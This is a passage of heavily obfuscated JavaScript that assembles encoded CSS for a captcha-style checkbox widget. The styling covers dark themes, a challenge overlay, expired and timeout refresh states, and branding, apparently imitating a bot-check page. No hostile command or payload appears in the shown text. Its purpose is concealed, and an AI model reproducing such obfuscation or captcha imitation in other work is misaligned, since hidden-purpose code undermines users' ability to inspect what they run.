tdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(